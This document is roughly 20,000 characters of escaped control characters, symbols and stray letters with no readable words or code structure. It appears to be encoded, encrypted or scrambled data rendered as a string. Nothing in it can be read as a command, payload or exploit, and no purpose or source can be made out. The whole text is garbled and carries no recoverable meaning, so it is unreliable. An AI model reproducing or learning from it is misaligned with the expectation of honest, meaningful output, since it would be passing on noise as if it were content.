a6 \u0006\u001d6\u0002\u0018S\u0012r\u0003SArS[X\u0005U\u0010\u0017p1!\t-'\u003C8\u001e\u0005\".1\f+\u0005!\u0003QS99L\u001a\u00026\u0011!r4S\u0016eS[X\u0005F\u0026\u0018:\u003C\r\b5F['r\\\u0015\u0004zGPPeSTA _P\u0003=\u001a\f\u00036N\u0026\u0018:\u003C\r\b5F[\u003C\u0019SD[zGB\u0018\u003EF\u002683\t=\u001f0\u0007\".1\f+\u0005!\u0003QS99L\u001a\u00026\u0011!\u0002\tSLeD[X\u0005F\u0026\u0018:\u003C\r\b5F[ \u000fDL\u001a;\u0003@\u0001\u0002\/DLzGPPeSTA _P\u0003=\u001a\f\u00036N\u0026\u0018:\u003C\r\b5F[\u003Cr?DLzGB\u0003=\u001a\f\u00036N\u0026\u0018:\u003C\r\b5F[\u003C?DDLzGB\fc\u0007\u001fY\u00031\u0010\u0013\n\u001a\u0000\u001cpL40eDDSqB\u0026\u0018:\u003C\r\b5F[\u003C\tSDSq3\".1\f+\u0005!\u0003QS9D.D34!\u0019\b4\u001e[eSSSq3Q.\u0015\u000f)\b\u0017FPXySD\\pCKZh\u0016JXq\u0015\u000f\u0010*N\u0026\u0019\r\"\n#e5\u0026\u0018:\u003C\r\b5F[)k,\u0016[\u00019SDhD\u001b[j^D[zGU.1\f+\u0005!\u0003QS\u0001\\S7r\u001d\u001b7r,S\u001er7.[mDI\u0013j^DSqB\u0026\u0018:\u003C\r\b5F[)iWS\u0004r\u000f.\u0015r\u0001S\u0015\u001f_S\u0019;D\u0014$eLP]\u0007\u0007\u001b#,\u0017\u0014Yz?J\u001d\/\r\u0014'\"\r\u000eLeLP]\u0007\u0007\u001b#,\u0017\u0014Yz6H[aD\u0003+\u000fD\u0001\u001d:\u0003\u0015[i\f\/[a_S\u0013r\u0000S\u0015!7S)r,\u000e+\u000f?DSqB\u0026\u0018:\u003C\r\b5F[)iD@\u001ar\rS\u001c4\\#)\u0012\b#)\u0002\u0006\u001b9r8\u0011\u0015\u001fD,LzGU.1\f+\u0005!\u0003QS\u0000DHHr]#\u0026\u0012D\u0012\u00125\u0002K+r63\u0017\u0002D!+r\u0006\u001b[\u0010D\/\u0019\u003CD\u003E[\rDDSqB\u0026\u0018:\u003C\r\b5F[)r_@Br4S\u0026\u0012\u0005\u001a\u001c4DK+r63[\u003E\rSC\u0016D\u0000[96S3h6SC\u0002_\u001b\u001c\u0016^\u0018\u0026a\u001b[Xt1\u0010\u0013\n\u001a\u0000\u001cpL![iWSB\u00029S;3\r\u0014\u001dj4S)\u0012D\u001f\u0012j \u0000\u0010r6S3r^!C\u0002_\u001b[5D4[eD[Xt1\u0010\u0013\n\u001a\u0000\u001cpL#6rW\r[\t6\/Ar\fSCr_S\u0019r\n\u003E[4\u0018\u001b\u0016eS[Xt1\u0010\u0013\n\u001a\u0000\u001cpL#6aD\r \u00008I\u0013j_\u0011\u0015\u001f\u0002\u000f\u0013r\u00057[.D\u001b\u001fr\u003CS\b:DK\t+4![\u0011S[Xt1\u0010\u0013\n\u001a\u0000\u001cpL!@a\u0003\u001c[\u001fD+[!\u000f!+4D\u001a[4WS@r\f\u0017[\u003CD\u0000(r6S3\/D#[\u000f?DSqB\u0026\u0018:\u003C\r\b5F[)iW\u0014[=D\u003E#r\u0017S\u0010\u0000D#[4\r\u0015H4\nS\u001c\u001e\u001dS\u0015\u000f(I+r?SLeD[Xt1\u0010\u0013\n\u001a\u0000\u001cpL!@\u0016\u0002\u001b6\u000eD\f\u0010\u0000D\/\u0005\u0000DI\u001d\u001d\u003C\/H\u000b4.[\u0016\u0018S\u00125\u003CS\u001d;\tDLrLP]\u0007\u0007\u001b#,\u0017\u0014Yz\nK'r\u0007#9r$\t[\u003CD\u0014'!D[Xt1\u0010\u0013\n\u001a\u0000\u001cpL!@\u003C((\u001ar\u003CS\"r=S'\u0002D?$4D@7r:S4\u000eD7)r^S?r,([h\u0006?[zGU.1\f+\u0005!\u0003QS\u0000]7\u001d:D\u003E[\u000e\u001b\u0018[\u00008\r[zGU.1\f+\u0005!\u0003QS\u0000DK#!\u000fS)\u0002\u0002S\u0012?SDSqB\u0026\u0018:\u003C\r\b5F[)j(H\u0015\u001fW\r[\u00016S#(\fSClDD[zGU.1\f+\u0005!\u0003QS\u0000DJ3r_S\u0012\u0010D;\u001d\u003C)\/\u001d;\tSLrSSSqB\u0026\u0018:\u003C\r\b5F[)kD;@;\u0026;\u001d\u003C)\/[4\r\u0015[aD\t\u00135D\t\u001d\u0001DJ#r\u0002#0eS[Xt1\u0010\u0013\n\u001a\u0000\u001cpL!Cm\u001e#C0^\u001b[\u000fD?\b\u0002?DLzGU.1\f+\u0005!\u0003QS\u0000\\7[7\r\u0014H,4\/[a\u0017\u001d\u0026mDI\u0010r9H\u001dzGU.1\f+\u0005!\u0003QS\u0000DK?r\u0001S\u00125W\r[\u00028@\u001d=D1#4\fS\u001f\u0016\u001e\u001bClS[Xt1\u0010\u0013\n\u001a\u0000\u001cpL!Cr \u0016\u00125W\r+\u000eWSB\u000293\u000b\u003C)@\b\u0002?DLrLP]\u0007\u0007\u001b#,\u0017\u0014Yz6SCr \u0016\u00125W\r[\u00028@\u0019r\rS9r\/DSqB\u0026\u0018:\u003C\r\b5F[)j \u0016\u00125WS\u0005r4\/[a\u0005S+\u000fD3[i4SC\u003CD\u0015\u0012?SD[zGU.1\f+\u0005!\u0003QS\u0000\\\u0011[47.#r\u001d#)\u0016\u0014[Xt1\u0010\u0013\n\u001a\u0000\u001cpL![k\u003C\u0015\u0012k\u003C*\u0015\u000f[\f+r60[eLP]\u0007\u0007\u001b#,\u0017\u0014Yz6K7i\n\u003EHr\u001a )\nD\t\u0013j[\u003E\u0013\u001f(\u0017\u0012\/SSLrLP]\u0007\u0007\u001b#,\u0017\u0014Yz6K\u00157\fJ?h4S9\u0012\u001e\u001d[58\u0000SqB\u0026\u0018:\u003C\r\b5F[)k,S\u001e\u00019LAr\fK@\u0013D,[\/SSLzGU.1\f+\u0005!\u0003QS\u0000]\u001d\u001d\u0001\u0003S#!D\u0018)\u0002\u0002\u001a\u0016eS[Xt1\u0010\u0013\n\u001a\u0000\u001cpL![k S\u001d:)S'-D\u0018)\u000e\u001a!C\n\u0017S\u0010\u0000D#\u001d;D\u001eLeLP]\u0007\u0007\u001b#,\u0017\u0014Yz6J[\u0016\u0002S\u0013\u001f8\f\u0010\u0000D\/[,D![k S\u001b;D\u0014\u001d\/\n8[eS[Xt1\u0010\u0013\n\u001a\u0000\u001cpL![k \u0015[:)S'-\u000f!',D![j8K(\u000f\u0016H(r6+[4D[Xt1\u0010\u0013\n\u001a\u0000\u001cpL!B\u0016\u0002\u001b6\u000e\u001b\u0018)\u000e\u001aS)j4H[:\u0003S?r^\u0018\u0026aD\fSqB\u0026\u0018:\u003C\r\b5F[)k S\u001d:D\u003E'-\u000f!',6K?r\u0018S\u00136\u003CS\br\fK\tr\u001d#)r'SLzG$J.\u000f\u000bQ\u0007\u0007\u003C$19\n\u000b\u0001SQ\\a_RHiGB\u00177\u001cQ\u00079\u001cY.\u0012\b\u001e\u0026\u0017?DYuX@ZnWPJ\u0007$\u001f\u0016\u000f!(M\u0007\u0006,=+\u003C\".1\f+\u0005!\u0003QS:)\/\u0004\u0002DJ#7LP,c13\u0017?96 sEP\n1\bQ\u0005!\u001e\u001c\u001e\u003EN\u000e\u00186\n\u0016\u0006\u00031\u0011$\u0014\u001d+*\u0007$\u001f\u0016\u000f!(,\u0005ODL\u0007\u0007\u001b#,\u0017\u0014Yz\n.[m\u0005#\u0026\u0002\u001eS\u001358\u0012SqH_\u00061\u0000\u001d\u001e\/5\u0026\u0019\r\"\n#\u000313\u0017?96 \u00053P\n\u0007\u0007\u003C$19\n\u000b\u0001SQ\\j_RA _OXc\f\u000b\u00149\u0005B\f%U\u0010\u0017p1\u00104\r\u0007.\u0002\"7DLeFTCmEKDqH_\u00061\u0000\u001d\u001e\/5\u0026\u0018:\u003C\r\b5F[\u00135D?C99S\u00150\n\u003EH!LP,\u00031\u0010\u0013\n\u001a\u0000\u001cpL\u001d[5D\/\u0004r4S6rW\u0000Sq3DLe1\u0010\u0013\n\u001a\u0000\u001cpL+Ca\u0018#Cr\u0016\u0015[\u0012:0\u0006r=S\u0026r[\u0013=?DD[eD[Xq\u0015\u001f\u00046\r\r\u00187\u0000Y.\u0014\u0000,'-\u000b84pG\u0002\u00061\u0000\u001d\u001e\/5\u0026\u0018:\u003C\r\b5F[\u0012\u001f\u0002S\u0004\u0002_@\u000b\u00029L\u001azG$L\u003E\u001b\u0017\u0012,\u0007\u0016\u001fpG\u0002\u0018\u003EF\u0026\u0018:\u003C\r\b5F[ jW\r\u0012\u0010D3\u001d;DJ?(D\u001bCm:\u001d9\u0012\u0002S(r9I[eLPQ1\u0000Y\u00061\u0000\u001d\u001e\/H_.1\f+\u0005!\u0003QS\u0002\u0003\/A\u0001\\\u001eLrLPQ1\u0000Y\u00061\u0000\u001d\u001e\/H_\u00061\u0000\u001d\u001e\/5\u0026\u0018:\u003C\r\b5F[\u0013\u001fW\u0013(\u0000\u003CS\u0001:\\SEeD[X\u00055\u0026\u0018:\u003C\r\b5F[\u0012\u0010$\u000f\u0015r)@\u001br\fSC\/S[X\u0005SDL\u0007\u0007\u001b#,\u0017\u0014Yz\u000f1#r^S\u0012\u0010#S\u001d\u0015DK4eLPX#F\u001f\u00046\r\r\u00187\u0000QX#\u0018\u0018\u0003x11\u0013\/,*L\u00033B\u00079\u001cY.57=\u0026\r\u0016\u000f%e\u0019\u0010\u001f\u003C\u0001\u000e*\u0007\u0007\u001b#,\u0017\u0014Yz4\u003EH2\n.@4D\u001b\u001f\tS[X\u00055\u0026\u0018:\u003C\r\b5F[(k$\u0015[\u0001D!#4\u003C.\t4\f.'-\n8LrSSSq3Q.1\f+\u0005!\u0003QS\u0001\\S7-\n\u00147\"D[XqU\u000f\u0010*N\u0026\u0014\u0019\t=\u001e!S\u0026\u001c\u0001*.$ \u0018-*\u0007\u0007\u001b#,\u0017\u0014Yz4K[\u000eDI[\t\\@[-\n\u003E'l\n8[eS[X\u0005F\u0026\u0018:\u003C\r\b5F[\u0015j8\u0010+j\u0019DSqG\u0005\r\u0007\u0003 5\u000f;\u0001\u0007\f5\u0026\u0018:\u003C\r\b5F[+j8I jD@[-\nS6r8M\u0015\u0019SSLzG$Y\u0007\u0007\u001b#,\u0017\u0014Yz4!\u0019r\u0019#)\u0012\u001eS\u0013\u000f8\f\u0015\u001f(\n=\u0000\n\u0015[\u0001\u0003\u001d\u0002zGPJ\u003E\u001b\u0017\u0012,\u0007\u0016\u001fx1;\u003C\u0019\u0019\u001e4\u000fF\u0026\"\u003E\u0000(6t1!\u0004\u001f\/P\n.\u000f\u000bQ\u0007\/!\u003C\u000e\/\r\u0007\u001fS6\u00132\u000b\u001a\u0005\u00031\u0010\u0013\n\u001a\u0000\u001cpL#C\u000eDI%r]S\u0015-;1;.\rS6r8\u0000\u0015\u0010\u00026(\u000f_\u0015\u0012\/DDLzG$Y\u0017\f\u0013\u0014;\u001a\".1\f+\u0005!\u0003QS\u0002\\\/[h;1[\u0012D\u000f\u0015\u001fWI\u0014r6;\u001d\f\\S(eD[X\u0005F\u0026\"\u003E\u0000(6qGB\u00177\u001cQ\u00079\u001cY.\u0012\b\u001e\u0026\u0017?DYuY@Zh\u0016M\u0017qU\u0026;\u003E\t.\u003E\tR\u00260\u0000#\/0,\u0018\u003E*\u0007\u0007\u001b#,\u0017\u0014Yz\f\u003E'-D#[kD+\u001erLP,c13\u0017?96 sEP\n.\u000f\u000bQ\u0007$\u001f33S\u00260\u0000#\/0,\u0018\u003E*\u0007$\u001f\u0016\u000f!(,c\u001a\u000b\b#11\u0013\/,**\u0007\u0007\u001b#,\u0017\u0014Yz\r1'\"\u000f8LeLP,p\u0015[- YJSb1!\u0004\u001f\/US\u0004\u001bIAn,[K\u0007$\u001f33B[--^IFnLC.\u000b\b\u0017 \u001f5\u0026;\u003E,\u0012,%GB\f;\u000f\r\u00120F\u0026\u0016+%\u00169.\u0001P\n\u0007\u0026\u001b\u0006\u001a=\".1\f+\u0005!\u0003QS;\u0026\/\u000b9\/DLzG$Y#L%\to][K\u00076\f6\u0019B[--^IG\u001aLC.\u0012\b;\u001atL%\u0004h^NGzT\u0017\u00044\u0002\u0004Xc\u0013\u0004\fc1;\u003C\u0019\u0019\u001e4\u000fF\u000e\u00186\n\u0016\u0006\u00031\u0010\u0013\n\u001a\u0000\u001cpL\u001b\u001cr(K\u0010\u000f\n\u0011\u0015\u001fW\u0000Sq3U.1\f+\u0005!\u0003QS:\tDLzGPJ1\bQ\u00061\u0000\u001d\u001e\/5\u0026\u0018:\u003C\r\b5F[\u00135(K[99\u001d\u0019\u003C)@\bzG$*\u0007\u0007\u001b#,\u0017\u0014Yz\r\u003E[ _#[jD\u0015\u0004;\u0019DLzG$W~\u0019\u0010\u001f\u003C\u0001\u000e*\u0007\u0007\u001b#,\u0017\u0014Yz\f\u0014[\u001e\\\u0018[\u000f\nS\u0019\u003C)@\bzG$*\u0007\u0007\u001b#,\u0017\u0014Yz\rS6r\u0016H+j\u0002\f\u0012\/SDSq3\".1\f+\u0005!\u0003QS:)\/[-4SB\n\u0001[X\u0005G\u0002\u00079\u001cY.:\u0007\u0003\u0018=S\",c\b\u0016\u0003p\u0018\u0018\u0003x13\u0017?96 eFTGnEI\tl\\PJ\u0007$\u001f\u0016\u000f!(M\/\u0007\u0017\u00157\u0019\".1\f+\u0005!\u0003QS:\u0003S7r\\\u0018\u0026r\n\u0011\u0015\u001fW\u0000Sq3\".1\f+\u0005!\u0003QS;)\u0001@r4SC4\u001b\u001a\u0006eS[X\u00055\u0026\u0018:\u003C\r\b5F[\u0013\u001f8\f+k\u003C\u0016Sq3B.\u0012\b\u001e\u0026\u0017?RZq\u0015\u000f\u0010*N\u00260\u0000#\/0,\u0018\u003EL\/\u0007\u0017\u00157\u0019\".1\f+\u0005!\u0003QS:\u0003?Cr\u000f.\u00150\n\u003EHr\u0017[X\u00055\u0026\u0018:\u003C\r\b5F[\u0012\u001f\u0016H+j\u0002\f\u0012\/SDSq3\".\u0012\b\u001e\u0026\u0017?$J.\u000f\u000bQ\u0007\u000f53+;\u0010\u0001e5$J\u003E\u0001\u000bY.\u000f\u000bQ\u0007\u001f\u000b7,\u003CDYu_HZh\u0016\u001bXc1\b\u0003\u001e\u001a+M\u0007\/!\u003C\u000e\/\r\u0007\u001f5\u0026\u0018:\u003C\r\b5F[\u0013r)\/[-4J#r\u0001[X\u0005U\u0026\u0000*(\r#sEP\n.\u000f\u000bQ\u0007\u0001\u000b!\u0013\u00145'e18)\u001588\u0005.)\".)\u001c?\u0005\n3B.9\";\u0002\r\u0007\t*\u0007\u0007\u001b#,\u0017\u0014Yz\r1'\"\u000fS0rSD[zG$Y#L%\toZ%\u0004h^NH\u0004\u0016NA\u0004\u0016ODzT\u0026\u001e*\u003E2\u000b\u00148\".1\f+\u0005!\u0003QS\u003CD1[4\u0019S+\tSDSq3US\u0004\u0016OE\u0004\u001bIAn[%\to]%\tn]%\u0004h^NC\u0004\u0016OH\u0004\u0016NA\u0004\u001bIAoZ%\tnW%\tn(%\u0004h^O4zT\u0026\u001e*\u003E2\u000b\u00148\".1\f+\u0005!\u0003QS\u0002D\u003E'\"7J;(D\u001a9r\u003C\t\u0013r\\MLrLP,tL%\to]%\to[%\u0004h^OG\u0004\u001bIAnX%\tnW%\u0004h^NI\u0004\u001bIAn[%\to][K\u0007\u0001\u000b!\u0013\u00145'\u00031\u0010\u0013\n\u001a\u0000\u001cpL\u001a[k8\u0014+5\u0002SE\u000264LzG$\fqU\u0004J\u0007\f\u0010\u000b1\u000b\".1\f+\u0005!\u0003QS;\u0026\/\u000b9\/SLeLP,p\u0015[--^IG\u001d2\fAhXH- X=--^IGmLC.\u001964'\u0019\u001a\u000f6\u00031\u0010\u0013\n\u001a\u0000\u001cpL\u001b\u001c\u001eD\r+r?D[eD[X\u0005B[- XM--^IGm2\u0001Fk2\u0001Gk2\u0001Fj2\u0001Ga2\fAhYI- YM--^IGa2\fAhX?- X\u003CSb18)\u001588\u0005.)\".1\f+\u0005!\u0003QS\u0002)S'r\u0014 B\u0012D\t\u0012r\u0026+\u0001:\\MLzG$]z2\u0001Gn2\u0001Ga2\fAhX:--^IGm2\u0001G\u001d2\u0001Gi2\fAhX=--^IGmLC.\u001964'\u0019\u001a\u000f6\u00031\u0010\u0013\n\u001a\u0000\u001cpL#[5\u0002\n+\u000f[\u0011[:9S$eLP,tL%\u0004h^O5\u0004\u0016OH\u0004\u0016O5\u0004\u001bIAn[%\u0004h^LE\u0004\u001bIAoW%\to^%\tn[%\u0004h^NBzT\u0026\u0010\u0014,\n$1\u001e\u0004Xc\u0013B.\u0010\f\u000e3\u000b5\u0026\u0018:\u003C\r\b5F[\u0012\u00108\u0003\u0010\u0019SDSq3Q\nz2\fAhYJSb1\u0010\u0013\n\u001a\u0000\u001cpL\u001b[?SDSqB[--^IG\u001aLC.1\f+\u0005!\u0003QS;D\u003E\tiD#[j\u0002S\u0004;\u0019SLeD[XtL%\u0004h^NGzT\u0026\u00131\u0014\u0010\u0014%GB\f=\u0002\n\u0014#11\u0013\/,**\u0007\u0007\u001b#,\u0017\u0014Yz\r1'r\u0014\u00180eSSSq3Q\nz2\u0001FkLC.1\f+\u0005!\u0003QS:\tD[eD[XtL%\tn,[K\u0007\u0007\u001b#,\u0017\u0014Yz\r\u003E\ti4K\u001d-D\u001a\u0006eDDSqB[--^IFnLC.1\f+\u0005!\u0003QS:D\u0014[a\u001b#\"r;\u0000\u003C\u001fWS\b\u0012:0[\/7\u0014\t.7SCr\u001aS\u001d\u0002D8[eS[X%GB\fc\b\f\u001f;\u001a\u0010\u001e6N\u0026\u003E\u0011\u0014\n p1\u001a\t\u0017+2X#11\u0013\/,**\u0007\u0007\u001b#,\u0017\u0014Yz\rS9\u000e\u0014S\u0010\u0019SSLzG$Y#L%\to][K\u0007\u0007\u001b#,\u0017\u0014Yz\f\u001eLrS[XtL%\u0004h^O3zT\u0026\u0018:\u003C\r\b5F[+kD;[iLP]z2\fAhYOSb1\u001a\t\u0017+2N#L%\tn+%\tn_%\u0004h^O5\u0004\u001bIAn[[K\u0007\r\u0001\u003E\u001d%\".1\f+\u0005!\u0003QS:\u0003?\u0005r4([eS[X\u0005\u0012\u0005\u001f-\u0002\u0015]z2\u0001Gn2\fAhXL--^IGi2\fAhYM- YL- YK--^IGm2\u0001FkLC0*\u001c\u0018\b\u00031\u0010\u0013\n\u001a\u0000\u001cpL#\u001fr$\u000f\u0013\tSDSq3Q.;\u001664\u00135\u0026\u0018:\u003C\r\b5F[+5D\/[0D\u001d9\u000e\u0017S+\u0000#SLrLP,qB[- X:- X@- X=--^IGa2\fAhYM--^IFkLC.;\u001664\u00135\u0026\u0018:\u003C\r\b5F[\u0013r)S\u001d,\u000f!#\"D[X\u0005\u0012\u0005\u001f-\u0002\u0015\fb1\u0010\u0013\n\u001a\u0000\u001cpL\u001b[5D@A\u0012:S8\/D [\u00004\u0011\u0010\u000fD\u0001\u0019r7\u0014[ \u0002[X%GB\fc\b\f\u001f;\u001a\u0010\u001e6N\u0026\u0026\u001d4\u0014\u0007\u000bF\u002624\u0017\u000e\u000bq\u0015\u00269:\u0019;\"\u00031\u0010\u0013\n\u001a\u0000\u001cpL\u001a9\u000eD\u0003\u0010\u0019SSLrLP,p\u0015[--^IFkLC.1\f+\u0005!\u0003QS:\tDLzGUS\u0004\u001bIAn,[K\u0007\u0007\u001b#,\u0017\u0014Yz4J3iLP]z2\fAhYOSb1\u0010\u0013\n\u001a\u0000\u001cpL#)r$\u0000\u0013r]0\u001dr#SC\u001d\u00024\u001br\/DSqE\u002624\u0017\u000e\u000b%GB\fc\b\f\u001f;\u001a\u0010\u001e6N\u0026\u001d\u0014\u003C\u0000\u001b\u0000FP\n\u0007\u0026\u001b\u0006\u001a=\".1\f+\u0005!\u0003QS;\u0026\/\u000b9\/D[eD[X\u0005F\u0002S\u0004\u001bIAo][K\u0007\u0007\u001b#,\u0017\u0014Yz\f\u001e[eS[XtL%\u0004h^O3zT\u0026\u0018:\u003C\r\b5F[+r];@zGUS\u0004\u001bIAoX[K\u0007\u0007\u001b#,\u0017\u0014Yz:\u0015'\u0015:8LrSSSq\u0013PJ%U\u001f\u00046\r\r\u00187\u0000Y.\n4\u0011\u001b\"F\u0026\u0018\b -644P\n\u0007,40\/\t\u003C\u0026p1\u0010!\u0016:\u003E\u001d\u0002B\u0026\u0018:\u003C\r\b5F[\u0015r\u0019SLeLPXc\u0018\u0018\u0003x1#\u00049\b!?\u001cS\u0026\u0018\b -644\".1\f+\u0005!\u0003QS\u0002\\\/A\n6\u0011A\u00029L\u000b99@\u0004rLP,p1\u0010\u0013\n\u001a\u0000\u001cpL\/[h8:#h\u0016\u001f+\u001f8\u0010[\u003CD.\u0015\u003E\rS\u001c\u000e\u001b#[\u001f8\u0000+r63\u00179D.D5\fS\u0006eSSSqGB\u0018\u003EF\u0026+-\u000f\u001f)\u0016*P\n.\u000f\u000bQ\u0007!\/\u0019;#D*\u0007\u0007\u001b#,\u0017\u0014Yz8,D\u0016?\/?\u0014\u003C,#\u003E8\u0012'r!+4a=!@\u003CD? 3\n4SqB\u0026\u0018:\u003C\r\b5F['\r[7[\tD\/?\u0014\u003C,#r\b,\u001a\u000eD6#\u001dD\/[\u000bD+[\u000e$\u001f'h8:#r^\u000e[eLP,c\b\u0016\u0003p\u0018\u0018\u0003x13\u0017?96 eFTImEADqU\u0026;\u003E\t.\u003E\tR\u0026\u003E\u000e\u0006\u001a\u003C\u00031\u0010\u0013\n\u001a\u0000\u001cpL\u001b6\u000e\u001b#[k\u003C\u0016[zG$J\u0007$\u001f\u0016\u000f!(ZsG\u0002\u00079\u001cY.\u0012\b;\u001ae16'0\r4*\u0007$\u001f\u0016\u000f!(,c\u001a\u000b\b#11\u0013\/,**\u0007\u0007\u001b#,\u0017\u0014Yz\r1'\"D\u00180rSSLzG$Y#L%\to][K\u0007\u0007\u001b#,\u0017\u0014Yz4S0rSDSqB[- X;Sb13\u0017\u001a\u0005US\u0004\u0016NGzT\u0026\u0018\b -644\".1\f+\u0005!\u0003QS\u0002DK'h;\u003E7!7.@4\n\u003E'!LP,p1#\u00049\b!?\u001c5\u0026;\u003E,\u0012,q\u0013PJ%\r\u0018\u0005;\u0006Q.?\u001d2\u001e\u0010\u0018\u0016X#11\u0013\/,**\u0007\u0007\u001b#,\u0017\u0014Yz\r1[\u000eD\u0003\u0010\u0019SDSq3Q\nz2\fAhYJSb1\u0010\u0013\n\u001a\u0000\u001cpL#0eS[XtL%\u0004h^O3zT\u0026;\u003E,\u0012]z2\fAhYOSb\u0000\f\u001d4\u0013PJ%\u0013\u0004\fc\b\f\u001f;\u001a\u0010\u001e6N\u0026\u001d\u00129\u003C\u001apG\u0002.\u0010\f\u000e3\u000b5\u0026\u0018:\u003C\r\b5F[\u0012\u0010D\/[\"\u000f8LeLP,p\u0015[- YJSb1\u0010\u0013\n\u001a\u0000\u001cpL\u001d\u0006rSDSqB[--^IG\u001aLC.1\f+\u0005!\u0003QS\u0001DKH-D\u001d6r8M\u0015\u0019SSLzGUS\u0004\u0016NGzT\u0026\u0018:\u003C\r\b5F[\u00135D@\u0004r4(LrS[X%GB\fc\b\f\u001f;\u001a\u0010\u001e6N\u0026\u00015\u001f\u0018\u0013p1-8\n\u001b\nX#\u0018\u0018\u0003x1)$ #1LzLB\u00177\u001cQ\u00079\u001cY.\u0012\b\u001e\u0026\u0017?DYu]NZkYPJ\u0007$\u001f\u0016\u000f!(M\u0007:0#-\u001d\".1\f+\u0005!\u0003QS:D\u003E'r\u001bS+r]+\u001ezG$J\u0007$\u001f\u0016\u000f!(ZsG\u0002.\b;\u0001\u003C\u0010EDY\u0007\u0007\u001b#,\u0017\u0014Yz#8LeLPZ\u0007:0#-\u001d\".\u0012\b\u001e\u0026\u0017?$*\u0007\u0007\u001b#,\u0017\u0014Yz\nS6a:\u001d9\u0012\u001eS\u00135\rSLzG$YpCKEsZIXqG\".1\f+\u0005!\u0003QS;DK\tr\u001e C\rDDSq3Q\\pCNZaGPJ%U\u000b\u0014,\u001b\u000b\u001fx1)$ #1J%U\u001f\u00046\r\r\u00187\u0000Y.\u00106\u0000\u0000p1\u0012\u0010\u0015\u0018\u0000\u0000\u001f\u000bP\n.\u000f\u000bQ\u0007=.\u0018.S[Sc\b\u0016\u0003p\u0018\u0018\u0003x13\u0017?96 eFTB`EJIqU\u0026;\u003E\t.\u003E\tR\u0026\u001a9#\u000f\b))\u001c*\u0007\u0007\u001b#,\u0017\u0014Yz\fS6\u000e\u001b#B\n\u0001[X\u0005U\u0026;\u003E\t.\u003E\tERX#1*\u00261\u0018RLx=\r\u00031\u0000\u001e*\u0007\u0007\u001b#,\u0017\u0014Yz4\u0017;.D\u001b$\u0016\u0001 )\u0012*\u001b[jD+[4LP,p1\u0012\u0010\u0015\u0018\u0000\u0000\u001f\u000b\".\u0012\b\u001e\u0026\u0017?$Xc\u0013B\u0003=\u001a\f\u00036N\u000e\u00186\n\u0016\u0006\u00031\u0010\u0013\n\u001a\u0000\u001cpL \u001f\n\u0018  eS[X\u0005F\u0026\"\u000f\u0007\u000fXc\u0013B\u0017-\u0000\u001a\u00051\u0001\u0017Q\u0007*?'\u0000\"4#\u0014F\u0026!\r\u001649t1\u0014(\u001c9,\t.:P\n.\u000f\u000bQ\u0007\u000f\u0016\u001a\u0001#\u001a)e1\u0010\u0013\n\u001a\u0000\u001cpL#Ca\u0018\u001c\u001cm\u0000\u001a\u0026\n\u0014#\bm\u0004\u001bChS[Xc\u0018\u0018\u0003x1\u001a:\f\n:\u0013\u0012S\u000e\u00186\n\u0016\u0006\u00031\u0010\u0013\n\u001a\u0000\u001cpL\u001b6a\u0004 )r\u003C\t[:\\MLrLP,\u00031\u0010\u0013\n\u001a\u0000\u001cpL\u001aCr8\u0011\u00125 \u0016Sq3\".1\f+\u0005!\u0003QS;DJ'1\rJ#r\u0017\u0018\u0026m\u0000[X\u0005FI\tiG\u0005\r\u0007\u0007\u001b#,\u0017\u0014Yz\n!#r\u001aS;\f \u0012\u00136D\/\u0002:\/DLzGB\u00079\u001cY..(\f\u0005\u0012S\u0026\u0018:\u003C\r\b5F[\u0010\u0010\u003CI[;\u00264\u001d\u0015\\S4r\u00024\u001c\u0001\u00024[57DSqE\u0026\u00107\u0005 \u003C;6R.1\f+\u0005!\u0003QS\u0012:3\u001c;)S\u001d-4\u0000[\r\u0014S+5 S\u0007:)\u0001[47J[\tD\u0015\u003Cj?DSqE\u0026!\r\u001649s1\u0010\u0013\n\u001a\u0000\u001cpL3[\fD0CrLPZ\u0007\r2%\u003C-\u001b;c\b\u001c\u0005;\u0006Q..(\f\u0005\u0012B\u0002S\u0004\u0016O5\u0004\u0016OD\u0004\u001bIAoZ%\u0004h^OI\u0004\u001bIAn(%\u0004h^OEzT\u0026\u0018:\u003C\r\b5F[$\u001dW-'\u0019SDSqB[- XA- XL- XH- XM- XL--^IFj2\u0001FkLC\nz2\u0001Ek2\u0001G\u001e2\fAhX\u003C--^IFl2\u0001Gm2\fAhX\u003C--^IFl2\u0001C\u001c2\u0001Dl2\fAhY@--^IFh2\fAhXLSb1\u0010\u0013\n\u001a\u0000\u001cpL [\u0000,\u000e\u0013\u001fD\u0015\u001b\u00016+[(D\u001bCl\u00024\u001cr4M=r6\u001dB\u003C\u0017H\u001c:]3\u0005\u0014D!'!\f\u003E[\u000eD\f(jW\u0012[\u00029S eLP\ftL%\tn\\%\u0004h^O7\u0004\u001bIAnZ%\u0004h^NHzT\u0026\u0018:\u003C\r\b5F[+\u001f(I[\u0001D*[\r\u0014#0rSDSqE\u000e\u00186\n\u0016\u0006\u00031\u0010\u0013\n\u001a\u0000\u001cpL#\u0026r[\u0013\u0013r\\S#r\u0002\/'\u0012$S jW\r\u0012\u001fWS\u0004\u00029SDhLP,p1\u0014(\u001c9,\t.:P\fq5\u0026\u0018:\u003C\r\b5F[\u0015r)\u0011[4\f\u001eLeLP,p\b\f\u001f;\u001a\u0010\u001e6F\u0026(\u001d8.\"2\u001e=X#\u001c\u001c\u0005-\u001c\u0017Q\u00077\u003C'\u000f=\u0013\u0001\u001c5\u0026\u0018:\u003C\r\b5F[\u0015\u001f8SE\u003C\/SLeLP,pGB\fq5\u0026\u0018:\u003C\r\b5F[\u0015\u001fD\u0011\u001d:\tDLzG$Y\u003E\u001b\u0017\u0012,\u0007\u0016\u001fp1*#-?P\n.\u000f\u000bQ\u00077\t5\u001a7\u003E2\nS3\"\u0017 \".1\f+\u0005!\u0003QS;D\u003E7!\rK$eLP,p1*#-?P*\u0007\u0007\u001b#,\u0017\u0014Yz\r\u000eLeD[X\u0005U\u001f\u00046\r\r\u00187\u0000Y.\u0000\u0019\u0017\u0000?\u0005\t\u001cp13\u0017\u001a\u0005U.\u0016\u000b+4\u0010\f\u000e\u0010q\u0015\u000f\u0010*N\u0026\u003E\u003E8\u003E\u001a9S\",t1\b\u0003\u001e\u001a+LpCADsVLXt1\u00136(\"\u0001]\u0007\u0005\u000e)\u001a\u000b3LzLB\u00177\u001cQ\u00079\u001cY.\u0012\b\u001e\u0026\u0017?DYu]LZh\u0016KBqU\u0026;\u003E\t.\u003E\tRQCh^RDnGB.\u0012\b\u001e\u0026\u0017?RZq16\u0017\u000e)\u0012\u0010\u000313\u0017?96 